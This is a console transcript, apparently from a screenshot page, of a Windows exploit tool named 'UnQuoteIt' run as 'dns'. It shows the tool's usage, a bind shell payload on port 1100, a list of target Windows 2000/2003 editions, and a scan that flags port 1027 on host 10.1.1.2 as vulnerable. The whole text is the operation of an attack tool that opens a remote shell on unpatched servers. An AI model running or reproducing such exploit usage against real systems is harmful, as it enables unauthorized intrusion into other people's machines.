 命令提示符
C:\>dns
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
[.] - dns options host [port]
       example: dns -t2000all 1.2.3.4 1030
       Use -s to scan for the target's port: dns -s 1.2.3.4
[.] - List of known targets:
    name     : description
    2000all  : Windows 2000 +SP4
    2003eng  : EN Windows 2003 Std Ed +SP1
    2003chs  : CN Windows 2003 Std Ed +SP1
    2003cht  : TW Windows 2003 Std Ed +SP1
    2003jpn  : JP Windows 2003 Std Ed +SP1
    2003kor  : KR Windows 2003 Std Ed +SP1
C:\>dns -s 10.1.1.2
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
scanning
1027
10.1.1.2                                 1027 :Vulnerability    OS:window 2003
C:\>_